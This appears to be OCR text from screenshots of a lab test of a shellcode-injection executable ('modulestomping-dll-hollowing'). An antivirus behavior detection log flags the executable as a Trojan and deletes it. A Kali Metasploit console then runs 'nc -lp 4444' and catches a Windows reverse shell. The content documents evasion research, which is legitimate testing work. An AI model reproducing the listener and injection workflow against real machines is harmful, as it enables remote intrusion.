 Reports
?
Behavior Detection
Update
Save report
Importance:
Search
Time:
All
4/1/2022
4/2/2022
Event date
Event
Application
Appl
Today, 4/1/2022 9:42:14 AM Object deleted modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:41:48 AM A backup copy of the object was created modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:41:48 AM Malicious object detected modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:21:30 AM Task started avp.
Command Prompt
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>"modulestomping-dll-hollow
ing-shellcode-injection - Copy (2).exe" 2628
amsi.dll at 00007FFFBA3C0000, entryPoint at 00007FFFBA3C9940
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>
Today, 4/1/2022 9:42:14 AM Object deleted
Event: Object deleted
Application: modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe
User:
User type: Active user
Component: Behavior Detection
Result description: Deleted
Type: Trojan
Name: PDM:Trojan.Win32.Generic
Threat level: High
Object type: Process
Object path: C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri
root@
File Edit View Search Terminal Help
msf exploit(multi/handler) > nc -lp 4444
[*] exec: nc -lp 4444
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
C:\Windows\System32>
echo test
C:\Windows\System32>echo test
test
time /t
C:\Windows\System32>time /t
09:57 AM
Process Hacker
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU Kernel CPU ti... User
OneDrive.exe 1788 00:00:00.578 00:0
VirtualBox.exe 7396 0.05 00:00:02.656 00:0
cmd.exe 1308 00:00:00.140 00:0
conhost.exe 308 0.04 00:00:02.828 00:0
ProcessHacker.exe 4588 0.36 00:00:10.343 00:0
mspaint.exe 1296 00:00:07.921 00:0
cmd.exe 2072 00:00:00.000 00:0
conhost.exe 8920 00:00:00.031 00:0
CPU Usage: 7.58% Physical memory: 5.19 GB (65.63%) Processes: 1
9:58 AM